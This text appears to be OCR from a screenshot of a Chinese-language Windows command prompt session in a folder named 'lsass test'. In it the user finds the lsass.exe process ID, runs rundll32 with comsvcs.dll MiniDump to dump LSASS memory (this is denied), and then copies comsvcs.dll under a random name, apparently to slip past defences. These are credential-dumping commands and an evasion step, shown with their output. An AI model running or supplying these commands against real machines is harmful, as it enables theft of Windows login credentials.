 qweqwe.dll 2009/7/14 9:40 应用程序扩展 1
rundll32.exe 2009/7/14 9:39 应用程序
管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd C:\Users\Administrator\Desktop\lsass test
C:\Users\Administrator\Desktop\lsass test>rundll32.exe
C:\Users\Administrator\Desktop\lsass test>tasklist | findstr lsass.exe
lsass.exe 508 Services 0 9,732 K
C:\Users\Administrator\Desktop\lsass test>rundll32.exe C:\windows\System32\comsv
cs.dll MiniDump 508 lsass.dmp full
拒绝访问。
C:\Users\Administrator\Desktop\lsass test>copy C:\windows\System32\comsvcs.dll t
ubai.dll qweqwe.dll
命令语法不正确。
C:\Users\Administrator\Desktop\lsass test>copy C:\windows\System32\comsvcs.dll q
weqwe.dll
已复制 1 个文件。
C:\Users\Administrator\Desktop\lsass test>